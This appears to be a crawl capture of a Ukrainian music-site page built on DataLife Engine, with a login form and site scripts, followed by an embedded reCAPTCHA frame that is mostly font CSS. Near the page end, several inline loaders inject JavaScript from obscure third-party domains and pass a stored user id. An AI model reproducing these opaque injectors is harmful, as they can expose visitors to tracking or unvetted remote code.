			<input type="password" name="login_password" id="login_password" placeholder="Ваш пароль" />
			<button onclick="submit();" type="submit" title="Вхід">Ввійти на сайт</button>
			<input name="login" type="hidden" id="login" value="submit" />
			<div class="lb-check">
				<input type="checkbox" name="login_not_save" id="login_not_save" value="1"/>
				<label for="login_not_save">Не запам'ятовувати мене</label> 
			</div>
			<div class="lb-lnk fx-row">
				<a href="https://mp3ua.net/index.php?do=lostpassword">Забули пароль?</a>
				<a href="/?do=register" class="log-register">Реєстрація</a>
			</div>
		</form>
	
		
		
		
		
		
		
	
	</div>

<!--/noindex-->

<script src="/engine/classes/js/jquery.js?v=23"></script>
<script src="/engine/classes/js/jqueryui.js?v=23" defer></script>
<script src="/engine/classes/js/dle_js.js?v=23" defer></script>
<script src="/engine/classes/masha/masha.js?v=23" defer></script>
<script src="/templates/web/js/libs.js"></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '373951965276ab65ac3f1f2e8b7c8d7e04e37282';
var dle_group      = 5;
var dle_skin       = 'web';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var allow_dle_delete_news   = false;

jQuery(function($){
$('#dle-comments-form').submit(function() {
	doAddComments();
	return false;
});
});
//-->
</script>
<script type="text/javascript" src="https://zcode18.com/?ze=mq3doyrqgq5ha3ddf42dimjt" async></script>
    <!--script type="text/javascript" src="https://cs845.kol-baskin.com/cscript/845/dh6a101bbtt3nikg.js"> </script-->
  <script type='text/javascript' src='https://myroledance.com/services/?id=170869'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let efc9139574_cnt = 0;
  let efc9139574_interval = setInterval(function(){
    if (typeof efc9139574_country !== 'undefined') {
      clearInterval(efc9139574_interval);
      (function(){
        var ud;
        try { ud = localStorage.getItem('efc9139574_uid'); } catch (e) { }
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + efc9139574_domain + '/' + efc9139574_path + '/' + efc9139574_file + '.js?25756&u=' + ud + '&a=' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      efc9139574_cnt += 1;
      if (efc9139574_cnt >= 60) {
        clearInterval(efc9139574_interval);
      }
    }
  }, 500);
</script>
    
<script type='text/javascript' src='https://trutheyesstab.com/services/?id=165043'></script>
    
<script type='text/javascript' data-cfasync='false'>
  let ea6894ece0_cnt = 0;
  let ea6894ece0_interval = setInterval(function(){
    if (typeof ea6894ece0_country !== 'undefined') {
      clearInterval(ea6894ece0_interval);
      (function(){
        var script = document.createElement('script');
        script.type = 'text/javascript';
        script.charset = 'utf-8';
        script.async = 'true';
        script.src = 'https://' + ea6894ece0_domain + '/' + ea6894ece0_path + '/' + ea6894ece0_file + '.js?27503a' + Math.random();
        document.body.appendChild(script);
      })();
    } else {
      ea6894ece0_cnt += 1;
      if (ea6894ece0_cnt >= 60) {
        clearInterval(ea6894ece0_interval);
      }
    }
  }, 500);
</script>
    
 <script type='text/javascript' data-cfasync='false'>
	let ea4a81d695_cnt = 0;
	let ea4a81d695_interval = setInterval(function(){
		if (typeof ea4a81d695_country !== 'undefined') {
			clearInterval(ea4a81d695_interval);
			(function(){
				var ud;
				try { ud = localStorage.getItem('ea4a81d695_uid'); } catch (e) { }
				var script = document.createElement('script');
				script.type = 'text/javascript';
				script.charset = 'utf-8';
				script.async = 'true';
				script.src = 'https://' + ea4a81d695_domain + '/' + ea4a81d695_path + '/' + ea4a81d695_file + '.js?28474&v=3&u=' + ud + '&a=' + Math.random();
				document.body.appendChild(script);
			})();
		} else {
			ea4a81d695_cnt += 1;
			if (ea4a81d695_cnt >= 60) {
				clearInterval(ea4a81d695_interval);
			}
		}
	}, 500);
</script>
    
  </body>
</html>

<!-- DataLife Engine Copyright SoftNews Media Group (http://dle-news.ru) -->


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LftE8AgAAAAAH6D5umni0N9BUFiWBid-o7ztY7B&co=aHR0cHM6Ly9tcDN1YS5uZXQ6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=dark&size=normal&anchor-ms=20000&execute-ms=30000&cb=segivtqtoca7
body_size: 50182
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="SvHQYp87HstgiCe3BOAj_A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="SvHQYp87HstgiCe3BOAj_A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="SvHQYp87HstgiCe3BOAj_A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22QylxwrFaw5NUAsKNesKAdScYIAHDvsKyZhkSwqURw6VNEsORXmEywonDowF0w7vCtUVwwq/CpMK8ehNSckMCKyEhwpzDpMOHwpJYwrzDq1jDn8KsBMKZNl3DrMKQZMKewr/ClgPCocOqXcKoQm7CjSDDpMORKjPClAXDh8KJW8K4OUshQlhXKFXCnsKTw5sMwrtiMCllw6fCj8Kkw7LDs8K+w7rCnDEtLcOPIQnDkiJZw4/[base64]/Cm2R9F2NNEMOqQyvCs8OqwoHDjhIZEMOdQTTCvRTDlsKxPWZXwo51OU7CtWQ9w7/DkgjDg8KDcTvCpMO6w74iEMOML8OibGPCjiMAwrvDrgfCrcK0w5nDkMKoAH1/wpBbw7ArJcKjDcOiwoXCnnVdw7PDjRtVw5DDolTCuFcdwpAZa8OaS8KuwqwOLgnDmDwzMMKVOUDCnMKdw4R5wo5Mw5YwwprDgsKaw7fCgVXDp3FfDMOTdmZCXHbDo25mwrDCmwbCnsO0ARcCw7khK3tkw4HCgsOPIFTCnWs/ScOhEcKZEsKgU8OWwo94woTCvjkdM3n